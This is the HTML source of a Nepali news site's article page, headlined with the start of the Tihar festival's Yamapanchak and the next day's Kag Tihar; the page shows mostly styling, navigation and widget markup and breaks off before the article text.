turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/13687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/11/12/13687/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=13687' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2413; पुस &#2408;&#2406;&#2414;&#2408;, सोमबार / Mon Dec 22, 2025</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">तिहारको यमपञ्चक सुरु, भोलि काग तिहार</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">तिहारको यमपञ्चक सुरु, भोलि काग तिहार</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2408;&#2413; कार्तिक &#2408;&#2406;&#2413;&#2413;, बिहिबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/11/kag-768x480.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
